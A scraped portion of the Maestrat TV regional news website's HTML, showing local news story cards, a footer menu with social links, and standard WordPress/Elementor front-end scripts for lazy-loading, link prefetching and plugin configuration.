				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/crida-a-la-prudencia-aquest-cap-de-setmana-per-la-previsio-de-forta-pluja-i-nevades-al-pirineu/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="600" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/WhatsApp_Image_2025-12-26_at_12.14.00_4tIAx0J.png" class="attachment-large size-large wp-image-35536 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/WhatsApp_Image_2025-12-26_at_12.14.00_4tIAx0J.png 800w, https://www.maestrat.tv/wp-content/uploads/2026/01/WhatsApp_Image_2025-12-26_at_12.14.00_4tIAx0J-300x225.png 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/WhatsApp_Image_2025-12-26_at_12.14.00_4tIAx0J-768x576.png 768w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/600;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/crida-a-la-prudencia-aquest-cap-de-setmana-per-la-previsio-de-forta-pluja-i-nevades-al-pirineu/" >
				Crida a la prudència aquest cap de setmana per la previsió de forta pluja i nevades al Pirineu			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>No s’han de travessar MAI rius, rieres ni zones inundades. Encara que no ho sembli, els cotxes poden flotar amb poca alçada d&#8217;aigua i ser</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			17 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35532 post type-post status-publish format-standard has-post-thumbnail hentry category-vinaros" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/vinaros/la-uji-reconeix-a-lajuntament-per-la-seua-collaboracio-i-patrocini/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="787" height="1024" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/Foto-12-787x1024.jpeg" class="attachment-large size-large wp-image-35533 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/Foto-12-787x1024.jpeg 787w, https://www.maestrat.tv/wp-content/uploads/2026/01/Foto-12-231x300.jpeg 231w, https://www.maestrat.tv/wp-content/uploads/2026/01/Foto-12-768x999.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/Foto-12-1181x1536.jpeg 1181w, https://www.maestrat.tv/wp-content/uploads/2026/01/Foto-12.jpeg 1230w" data-sizes="(max-width: 787px) 100vw, 787px" src="[data-uri]" style="--smush-placeholder-width: 787px; --smush-placeholder-aspect-ratio: 787/1024;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/vinaros/la-uji-reconeix-a-lajuntament-per-la-seua-collaboracio-i-patrocini/" >
				La UJI reconeix a l’Ajuntament per la seua col·laboració i patrocini			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La distinció es va lliurar ahir amb motiu de la celebració de 35é aniversari de la Universitat Jaume I L’Ajuntament de Vinaròs ha sigut una</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			16 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35529 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/la-diputacio-celebra-larribada-de-la-supercopa-despanya-femenina-a-castello/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="525" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/Presentacion-Supercopa-Espana-femenina-2-1024x672.jpg" class="attachment-large size-large wp-image-35530 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/Presentacion-Supercopa-Espana-femenina-2-1024x672.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/Presentacion-Supercopa-Espana-femenina-2-300x197.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/Presentacion-Supercopa-Espana-femenina-2-768x504.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/Presentacion-Supercopa-Espana-femenina-2-1536x1008.jpg 1536w, https://www.maestrat.tv/wp-content/uploads/2026/01/Presentacion-Supercopa-Espana-femenina-2-2048x1344.jpg 2048w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/525;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/la-diputacio-celebra-larribada-de-la-supercopa-despanya-femenina-a-castello/" >
				La Diputació celebra l&#8217;arribada de la Supercopa d&#8217;Espanya femenina a Castelló			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La presidenta Marta Barrachina assistix a la competició que se celebrarà des del dimarts 20 fins al dissabte 24 de gener, en l&#8217;estadi SkyFi Castalia, i</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			16 de enero de 2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-28c235e elementor-widget elementor-widget-spacer" data-id="28c235e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="168" class="elementor elementor-168 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3276d0f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3276d0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3907fa3" data-id="3907fa3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-06e2f84" data-id="06e2f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf2d85 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="daf2d85" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item" tabindex="-1">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-86facaf" data-id="86facaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7c84d0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e7c84d0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ceeadbe" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-901fa97" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-50f1066" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-26fa7f7" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill="#fff" fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-bda268a" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 440 511.43"><path fill="#fff" fill-rule="nonzero" d="M342.383 237.038a177.282 177.282 0 00-6.707-3.046c-3.948-72.737-43.692-114.379-110.429-114.805-38.505-.255-72.972 15.445-94.454 48.041l36.702 25.178c15.265-23.159 39.221-28.096 56.864-28.096.204 0 .408 0 .61.002 21.974.14 38.555 6.529 49.287 18.987 7.81 9.071 13.034 21.606 15.621 37.425-19.483-3.311-40.553-4.329-63.077-3.038-63.45 3.655-104.24 40.661-101.501 92.08 1.391 26.083 14.385 48.523 36.587 63.181 18.772 12.391 42.95 18.45 68.077 17.079 33.183-1.819 59.215-14.48 77.377-37.63 13.793-17.58 22.516-40.363 26.368-69.069 15.814 9.544 27.535 22.103 34.007 37.2 11.006 25.665 11.648 67.84-22.764 102.223-30.15 30.121-66.392 43.151-121.164 43.554-60.758-.45-106.708-19.935-136.583-57.915-27.976-35.562-42.434-86.93-42.973-152.674.539-65.746 14.997-117.114 42.973-152.676 29.875-37.979 75.824-57.463 136.582-57.914 61.197.455 107.948 20.033 138.967 58.195 15.21 18.713 26.676 42.248 34.236 69.688L440 161.532c-9.163-33.775-23.582-62.881-43.203-87.017C357.031 25.59 298.872.519 223.936 0h-.3C148.851.518 91.344 25.683 52.709 74.795 18.331 118.499.598 179.308.002 255.535l-.002.18.002.18c.596 76.225 18.329 137.037 52.707 180.741 38.635 49.11 96.142 74.277 170.927 74.794h.3c66.486-.462 113.352-17.868 151.96-56.442 50.51-50.463 48.99-113.718 32.342-152.549-11.945-27.847-34.716-50.463-65.855-65.401zM227.587 344.967c-27.808 1.567-56.699-10.916-58.124-37.651-1.056-19.823 14.108-41.942 59.831-44.577a266.87 266.87 0 0115.422-.45c16.609 0 32.145 1.613 46.271 4.701-5.268 65.798-36.172 76.483-63.4 77.977z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4741d11 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4741d11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0a8365" data-id="a0a8365" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93f88e1" data-id="93f88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b818c42 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b818c42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee6e212" data-id="ee6e212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1b5c8e elementor-widget elementor-widget-text-editor" data-id="b1b5c8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desarrollado por <a href="https://www.asertic.com/"><strong><span style="color: #ffffff;">Asertic Consultores</span></strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
  <script class="dzsvg-ultibox-script">"use strict";
    window.init_zoombox_settings = {
      settings_zoom_doNotGoBeyond1X: 'off',
      design_skin: 'skin-nebula',
       settings_enableSwipe: 'off',
       settings_enableSwipeOnDesktop: 'off',
       settings_galleryMenu: 'dock',
       settings_useImageTag: 'on',
       settings_paddingHorizontal: '100',
       settings_paddingVertical: '100',
       settings_disablezoom: 'off' ,
      settings_transition: 'fade' ,
      settings_transition_out: 'fade',
      settings_transition_gallery: 'slide',
       settings_disableSocial: 'on',
      settings_zoom_use_multi_dimension: 'on' ,
      videoplayer_settings: {
        zoombox_video_autoplay: "off",
        design_skin: "skin_aurora",
         settings_youtube_usecustomskin: "on",
        extra_classes: ""      }
    };
  </script><style class="dzsvg-footer-css-init">.videogallery:not(.dzsvg-loaded) { opacity:0; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.1" id="stratum-editor-panel-js-js"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://www.maestrat.tv/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"7b91b957ee","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/directe/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.maestrat.tv","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.maestrat.tv\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9dcd5a8921"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20843,"title":"El%20PSPV%20PSOE%20de%20Ports%20Maestrat%20den%C3%BAncia%20que%20el%20govern%20de%20Maz%C3%B3n%20elimina%20el%20programa%20de%20foment%20d%E2%80%99ocupaci%C3%B3%20Emdona%20que%20era%20excusiu%20pler%20a%20dones%20i%20demana%20que%20rectifiqui%20-%20Maestrat%20TV","excerpt":"","featuredImage":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2023\/05\/Ana-Besalduch-1024x682.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=1761670116" id="advanced-ads-find-adblocker-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.19.1" id="smush-lazy-load-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.js?ver=1761830493" id="dzsvg_playlist-js" async data-wp-strategy="async"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( {"":{"domain":"stratum","lang":"es_ES"}}, "stratum"  );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
